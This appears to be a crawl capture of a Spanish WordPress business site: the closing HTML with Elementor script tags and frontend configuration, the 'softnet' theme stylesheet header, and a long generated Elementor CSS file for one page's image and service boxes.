<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4" id="share-link-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/bayoex.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1974,"title":"Image%20Box%20%E2%80%93%20BAYOEX%20SRL","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bayoex.com/wp-content/themes/softnet/style.css?ver=6.8.3
body_size: 342
content:
/*
Theme Name: softnet 
Theme URI: https://demo.themexbd.com/rtl/softnet/
Author: wpexpert
Author URI: https://www.templatemonster.com/authors/wpexpert/
Description: Softnet - IT Solution WordPress Theme
Version: 1.0.0
Tested up to: 5.7
Requires PHP: 5.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready
Text Domain: softnet
*/
/*----------------------------------------
 Don't change any css from here. If you need to change, Please use child theme.
------------------------------------------*/

html, body{
	overflow-x:hidden;
}





--- FILE ---
content_type: text/css
request_url: https://bayoex.com/wp-content/uploads/elementor/css/post-1974.css?ver=1623518355
body_size: 891
content:
.elementor-1974 .elementor-element.elementor-element-ab1d965{padding:85px 0px 80px 0px;}.elementor-1974 .elementor-element.elementor-element-de93e6a .witr_back_title h4{opacity:1;}.elementor-1974 .elementor-element.elementor-element-44ed6d7 .all_icon_color i{transform:rotate(0deg);}.elementor-1974 .elementor-element.elementor-element-44ed6d7 .service-btn a,.elementor-1974 .elementor-element.elementor-element-44ed6d7 .witr_service_btn_3d a{color:#FFFFFF;background-color:#29C75D;margin:12px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1974 .elementor-element.elementor-element-44ed6d7 .service-btn a:hover,.elementor-1974 .elementor-element.elementor-element-44ed6d7 .witr_service_btn_3d a:hover{background-color:#212529;}.elementor-1974 .elementor-element.elementor-element-44ed6d7 .text_box{padding:10px 32px 31px 32px;}.elementor-1974 .elementor-element.elementor-element-44ed6d7 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-44ed6d7:hover .elementor-widget-container{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-ea154aa .all_icon_color i{transform:rotate(0deg);}.elementor-1974 .elementor-element.elementor-element-ea154aa .service-btn a,.elementor-1974 .elementor-element.elementor-element-ea154aa .witr_service_btn_3d a{color:#FFFFFF;background-color:#29C75D;margin:12px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1974 .elementor-element.elementor-element-ea154aa .service-btn a:hover,.elementor-1974 .elementor-element.elementor-element-ea154aa .witr_service_btn_3d a:hover{background-color:#212529;}.elementor-1974 .elementor-element.elementor-element-ea154aa .text_box{padding:10px 32px 31px 32px;}.elementor-1974 .elementor-element.elementor-element-ea154aa > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-ea154aa:hover .elementor-widget-container{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-eba21dd .all_icon_color i{transform:rotate(0deg);}.elementor-1974 .elementor-element.elementor-element-eba21dd .service-btn a,.elementor-1974 .elementor-element.elementor-element-eba21dd .witr_service_btn_3d a{color:#FFFFFF;background-color:#29C75D;margin:12px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1974 .elementor-element.elementor-element-eba21dd .service-btn a:hover,.elementor-1974 .elementor-element.elementor-element-eba21dd .witr_service_btn_3d a:hover{background-color:#212529;}.elementor-1974 .elementor-element.elementor-element-eba21dd .text_box{padding:10px 32px 31px 32px;}.elementor-1974 .elementor-element.elementor-element-eba21dd > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-eba21dd:hover .elementor-widget-container{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-8ebd6d7:not(.elementor-motion-effects-element-type-background), .elementor-1974 .elementor-element.elementor-element-8ebd6d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-1974 .elementor-element.elementor-element-8ebd6d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:85px 0px 80px 0px;}.elementor-1974 .elementor-element.elementor-element-8ebd6d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1974 .elementor-element.elementor-element-6a755ab .witr_back_title h4{opacity:1;}.elementor-1974 .elementor-element.elementor-element-1ab0aae.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1974 .elementor-element.elementor-element-1ab0aae.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1974 .elementor-element.elementor-element-1ab0aae.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-1ab0aae .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1974 .elementor-element.elementor-element-1ab0aae > .elementor-widget-container{padding:30px 20px 30px 20px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-1974 .elementor-element.elementor-element-e2d1f55.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1974 .elementor-element.elementor-element-e2d1f55.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1974 .elementor-element.elementor-element-e2d1f55.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-e2d1f55 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1974 .elementor-element.elementor-element-e2d1f55 > .elementor-widget-container{padding:30px 20px 30px 20px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-1974 .elementor-element.elementor-element-f9c0240.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1974 .elementor-element.elementor-element-f9c0240.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1974 .elementor-element.elementor-element-f9c0240.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-f9c0240 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1974 .elementor-element.elementor-element-f9c0240 > .elementor-widget-container{padding:30px 20px 30px 20px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-1974 .elementor-element.elementor-element-0dc1485{padding:85px 0px 80px 0px;}.elementor-1974 .elementor-element.elementor-element-6000615 .witr_back_title h4{opacity:1;}.elementor-1974 .elementor-element.elementor-element-2507ce2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1974 .elementor-element.elementor-element-2507ce2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1974 .elementor-element.elementor-element-2507ce2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-2507ce2 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1974 .elementor-element.elementor-element-2507ce2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1974 .elementor-element.elementor-element-2507ce2 > .elementor-widget-container{padding:30px 20px 30px 20px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-1974 .elementor-element.elementor-element-b497e67.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1974 .elementor-element.elementor-element-b497e67.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1974 .elementor-element.elementor-element-b497e67.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-b497e67 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1974 .elementor-element.elementor-element-b497e67 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1974 .elementor-element.elementor-element-b497e67 > .elementor-widget-container{padding:30px 20px 30px 20px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-1974 .elementor-element.elementor-element-9071b01.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1974 .elementor-element.elementor-element-9071b01.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1974 .elementor-element.elementor-element-9071b01.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-9071b01 .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-1974 .elementor-element.elementor-element-9071b01 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1974 .elementor-element.elementor-element-9071b01 > .elementor-widget-container{padding:30px 20px 30px 20px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-1974 .elementor-element.elementor-element-c78c329{padding:0px 0px 80px 0px;}.elementor-1974 .elementor-element.elementor-element-598227f .witr_back_title h4{opacity:1;}.elementor-1974 .elementor-element.elementor-element-8e71992 .all_icon_color i{transform:rotate(0deg);}.elementor-1974 .elementor-element.elementor-element-8e71992 .service-btn a,.elementor-1974 .elementor-element.elementor-element-8e71992 .witr_service_btn_3d a{color:#FFFFFF;background-color:#29C75D;margin:12px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1974 .elementor-element.elementor-element-8e71992 .service-btn a:hover,.elementor-1974 .elementor-element.elementor-element-8e71992 .witr_service_btn_3d a:hover{background-color:#212529;}.elementor-1974 .elementor-element.elementor-element-8e71992 .text_box{padding:10px 32px 31px 32px;}.elementor-1974 .elementor-element.elementor-element-8e71992 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-8e71992:hover .elementor-widget-container{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-97aa600 .all_icon_color i{transform:rotate(0deg);}.elementor-1974 .elementor-element.elementor-element-97aa600 .service-btn a,.elementor-1974 .elementor-element.elementor-element-97aa600 .witr_service_btn_3d a{color:#FFFFFF;background-color:#29C75D;margin:12px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1974 .elementor-element.elementor-element-97aa600 .service-btn a:hover,.elementor-1974 .elementor-element.elementor-element-97aa600 .witr_service_btn_3d a:hover{background-color:#212529;}.elementor-1974 .elementor-element.elementor-element-97aa600 .text_box{padding:10px 32px 31px 32px;}.elementor-1974 .elementor-element.elementor-element-97aa600 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-97aa600:hover .elementor-widget-container{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-56abba8 .all_icon_color i{transform:rotate(0deg);}.elementor-1974 .elementor-element.elementor-element-56abba8 .service-btn a,.elementor-1974 .elementor-element.elementor-element-56abba8 .witr_service_btn_3d a{color:#FFFFFF;background-color:#29C75D;margin:12px 0px 0px 0px;padding:10px 30px 10px 30px;}.elementor-1974 .elementor-element.elementor-element-56abba8 .service-btn a:hover,.elementor-1974 .elementor-element.elementor-element-56abba8 .witr_service_btn_3d a:hover{background-color:#212529;}.elementor-1974 .elementor-element.elementor-element-56abba8 .text_box{padding:10px 32px 31px 32px;}.elementor-1974 .elementor-element.elementor-element-56abba8 > .elementor-widget-container{padding:0px 0px 0px 0px;box-shadow:0px 0px 20px 0px rgba(42, 67, 113, 0.15);}.elementor-1974 .elementor-element.elementor-element-56abba8:hover .elementor-widget-container{box-shadow:8px 8px 30px 0px rgba(42, 67, 113, 0.15);}@media(max-width:767px){.elementor-1974 .elementor-element.elementor-element-1ab0aae .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-e2d1f55 .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-f9c0240 .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-2507ce2 .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-b497e67 .elementor-image-box-img{margin-bottom:15px;}.elementor-1974 .elementor-element.elementor-element-9071b01 .elementor-image-box-img{margin-bottom:15px;}}